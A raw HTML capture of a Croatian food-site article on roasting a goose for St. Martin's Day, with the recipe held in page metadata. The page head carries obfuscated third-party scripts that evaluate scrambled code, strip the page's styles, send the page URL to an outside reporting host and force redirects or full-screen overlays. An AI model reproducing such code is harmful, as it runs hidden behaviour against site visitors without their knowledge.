

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html
body_size: 30393
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana-i-pice\/kako-ispeci-gusku---751212.html"},"datePublished":"2022-11-11T09:42:40+00:00","dateModified":"2022-11-11T11:31:41+00:00","description":"Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem.","articleBody":"Pečena guska čest je prizor na stolovima u kontinentalnoj hrvatskoj na Martinje, odnosno Dan sv. Martina koji se slavi 11. studenog svake godine. U ovome mesu uživa se kao spomen na istoimenog svetca koji je živio u 4. stoljeću. Legenda kaže da ovaj katolički svećenik nije želio biti proglašen biskupom francuskog grada Toursa. Kada je saznao da će se to ipak dogoditi, sakrio se u guščaku. No guske su počele gaktati i tako otkrile njegovu poziciju. Ostalo je, kažu, povijest. Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine, puretine ili čak patke. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem. Kako pripremiti gusku? Ako kupujte zamrznutu gusku, pticu treba odlediti prije termičke obrade. To bi bilo najbolje učiniti u hladnjaku, a ovisno o veličini guske za odmrzavanje će vam biti potrebno 1-2 dana. Odleđenu pticu izvadite iz hladnjaka i pustite da dosegne sobnu temperaturu. Očistite iznutrice guske, te nožem pažljivo uklonite višak masnoće iz tjelesne šupljine. Vrhom oštrog noža lagano zarežite kožu na predjelu prsa i bataka. Taj potez će vam pomoći da se masnoća iz ptice brže otopi tijekom pečenja. Gusku dobro nasolite izvana i iznutra. Po želji možete natrljati meso i s paprom, te drugim začinima po želji. Citrusno voće i guska sjajan su par. Naribajte koricu organskog limuna te njime također natrljajte površinu guske, a prepolovljeni limun stavite u unutrašnjost ptice zajedno sa začinskim biljem po želji poput peršina, timijana, ali i kadulje. Koliko se guska dugo peče? Gusku stavite u lim za pečenje s prsima okrenutima prema dnu u prethodno zagrijanu pećnicu na 220 Celzijevih stupnjeva oko 20 do 30 minuta, odnosno dok koža na dobije lijepu smeđu boju. Smanjite potom temperaturu na 170 Celzijevih stupnjeva i nastavite peći. Bit će vam biti potrebno 30 minuta termičke obrade za svaki kilogram mesa koji pečete. Ukoliko imate gusku od 3 kilograma, meso pecite još 90 minuta. Ako primjećujete da površina guske previše tamni, prekrijte je aluminijskom folijom. Svakih 30-ak minuta podlijte pticu masnoćom iz guske koja se skupila u limu za pečenje. Ne bacajte masnoću nakon termičke obrade, stavite je u staklenku i spremite u hladnjak te iskoristite za pečenje krumpira i drugog povrća. Pred kraj pečenja okrenite gusku na drugu stranu, povisite temperaturu pećnice i dopustite da se zapeku i prsa. Provjerite je li meso pečeno kuhinjskim termometrom. Na najdebljem dijelu meso bi trebalo dosezati 75 stupnjeva Celzija kada je gotovo. Pustite da meso odmara barem 30 minuta prije nego što ga zarežete. Dobar tek!","headline":"Kako ispeći gusku? Trikovi za hrskavu koricu i sočno meso koje se jede na 11. 11....","author":[{"@type":"Person","name":"punkufer.hr","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"u vašoj kuhinji,kako ispeći gusku,hrvatska kuhinja,europska kuhinja","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/hrana-i-pice\/1","name":"Hrana i piće"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem." >
<meta name="keywords" content="u vašoj kuhinji,kako ispeći gusku,hrvatska kuhinja,europska kuhinja" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Kako ispeći gusku? Trikovi za hrskavu koricu i sočno meso koje se jede na 11. 11." >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Kako ispeći gusku? Trikovi za hrskavu koricu i sočno meso koje se jede na 11. 11." >
<meta name="twitter:description" content="Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta name="subtitle" content="Slasna ptica" >
		<title>Kako ispeći gusku?</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123051,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Hrana\u0020i\u0020pi\u0107e\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272022\u002D11\u002D11T10\u003A11\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020179,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A751212,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":751212,"contentKeywords":["u-vasoj-kuhinji","kako-ispeci-gusku","hrvatska-kuhinja","europska-kuhinja"],"contentDate":"20221111","mobileApp":false,"realSiteId":10023,"sectionName":"Hrana i pi\u0107e"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["u va\u0161oj kuhinji","kako ispe\u0107i gusku","hrvatska kuhinja","europska kuhinja"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana-i-pice\/kako-ispeci-gusku---751212.html","ads_enabled":true,"page_type":"article","content_id":"article:751212","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
